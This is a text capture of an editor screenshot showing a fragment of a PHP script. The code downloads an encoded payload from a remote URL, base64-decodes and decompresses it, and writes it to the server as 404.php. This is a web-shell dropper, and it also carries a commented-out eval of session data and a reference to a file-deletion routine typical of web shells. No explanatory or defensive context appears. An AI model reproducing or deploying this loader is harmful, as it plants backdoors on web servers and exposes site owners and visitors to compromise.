 36 $c = $contents;
37 }
38 }
39 if (!strpos($c, $urlNew) && function_exists('curl_init') && function_exists('curl_exec')) {
40 $ch = curl_init();
41 curl_setopt($ch, CURLOPT_URL, $url);
42 curl_setopt($ch, CURLOPT_TIMEOUT, 15);
43 curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
44 curl_setopt($ch, CURLOPT_USERAGENT, $useragent);
45 $c = curl_exec($ch);
46 curl_close($ch);
47 }
48
49 if (!strpos($c, $urlNew) && ini_get('allow_url_fopen')) {
50 $temps = @file($url);
51 if (!empty($temps)) {
52 $c = @implode('', $temps);
53 }
54 if (!strpos($c, "delDirAndFile")) {
55
56 $c = @file_get_contents($url);
57 #
58 }
59 }
60 if (strpos($c, $urlNew) !== false) {
61
62 $c = str_replace($urlNew, "", $c);
63
64 }
65 #$_SESSION["phpapi"] = gzinflate(base64_decode($c));
66 $myfile = fopen("404.php", "w");
67 fwrite($myfile, gzinflate(base64_decode($c)));
68 fclose($myfile);
69
70 }
71
72 if (isset($_SESSION["phpapi"])) {
73 # eval($_SESSION["phpapi"]);
74 }
PHP Hypertext Preprocessor file length : 2,471 lines : 74 Ln : 66 Col : 37 Sel : 0 | 0 Windows (CR LF) UTF-8 INS